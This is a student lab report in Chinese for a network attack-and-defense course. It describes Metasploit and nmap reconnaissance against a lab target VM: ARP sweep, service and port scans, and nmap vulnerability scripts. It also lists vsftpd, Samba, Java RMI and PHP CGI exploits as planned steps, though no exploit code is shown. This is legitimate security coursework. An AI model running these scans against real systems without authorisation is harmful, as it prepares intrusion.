20232401 2025-2026-1 《网络与系统攻防技术》实验六实验报告

20232401 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

- 掌握metasploit用法

- 对靶机进行发现和端口、漏洞扫描

- 利用Vsftpd源码包后门漏洞(21端口)

- 利用SambaMS-RPC Shell命令注入漏洞(端口139)

- 利用Java RMI SERVER命令执行漏洞(1099端口)

- 利用PHP CGI参数执行注入漏洞(80端口)

2.实验过程

2.1 前期渗透



- 主机发现:查看靶机IP地址

![288b381e2e27070f7a5b39e66c5243a8]()



- 在攻击机中切换到root用户下执行ARP扫描,打开msfconsole,执行以下命令:

search arp_sweepuse 0set RHOSTS IP/maskcoderun

![a19e70c35529c6ce648e2c589dd34299]()



![a3b0d400152cbd75dee2519f352c4f6a]()

- 结果如上图,扫描到靶机在线并且是VMWare虚拟机

- 使用命令



nmap -sS -sV IP进行端口扫描,结果如图

![442f6c69450b8bfccccfcbe59e625d1b]()

- 从扫描结果可知,靶机开放大量高危端口,存在大量漏洞



- 也可以使用Metasploit扫描,命令如下:

use auxiliary/scanner/portscan/tcp #TCP端口扫描模块set RHOSTS IPset THREADS 10run

- 结果如下图,与nmap扫描结果一致

![2e24523f5ecec7a89f158fbab1669e0a]()













- 使用nmap扫描靶机漏洞,具体命令为

nmap -script=vuln IP,扫描结果如图:

![260ec88e7e8ffc24dfe158aae395e7f5]()

![8bbe9c3bd462b03ddde47778db9a2caf]()

![70b92d23332028e5216e0d7d714592a0]()

![b34174eb2b95b2f5728be61337839333]()

![40099ab0f2882cdb2ea12748b3aa9795]()

![82abe18c231a9d30533f9cd1ba56111e]()

![4fd55487e2549e030b8fde4d7ae34468]()

![5186dff1e7abb2147b09c435bae7d13f]()



